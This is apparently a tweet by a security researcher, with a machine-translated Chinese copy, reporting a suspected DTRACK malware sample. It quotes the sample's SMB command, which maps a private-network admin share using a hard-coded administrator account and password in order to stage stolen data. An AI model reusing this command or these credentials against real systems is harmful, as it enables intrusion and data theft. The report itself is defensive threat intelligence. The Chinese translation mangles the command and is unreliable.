 @a_tweeter_user
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually
mapped share over SMB to RFC1918 address with
a statically encoded user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk
/user:KKNPP\\administrator
由翻译自 英语 Google
virustotal.com/gui/file/bfb39...有趣的潜在
DTRACK（CC @Mao_Ware ）将通过SMB手动映射的
共享的数据挖掘输出转储到具有静态编码的用户/密码的
RFC1918地址： >净使用\\\\ 10.38.1.35 \\ C $
su.controller5kk /用户：KKNPP \\管理员
下午9:37 · 2019年10月28日 · Twitter Web App
137 转推 262 喜欢